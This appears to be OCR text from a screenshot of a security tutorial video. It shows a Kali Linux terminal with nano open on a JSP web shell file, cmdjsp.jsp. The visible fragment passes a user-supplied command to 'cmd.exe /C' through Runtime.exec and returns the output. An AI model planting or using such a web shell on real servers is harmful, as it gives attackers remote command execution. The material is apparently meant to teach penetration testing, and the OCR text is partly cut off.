 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 00:02 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 /usr/share/webshells/jsp/cmdjsp.jsp
try {
Process p = Runtime.getRuntime().exec("cmd.exe /C " + cmd);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInpu$
while((s = sI.readLine()) != null) {
output += s;
}
}
catch(IOException e) {
e.printStackTrace();
}
}
%>
<pre>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
As it notes at the top, the executable
LinkedIn
Right Ctrl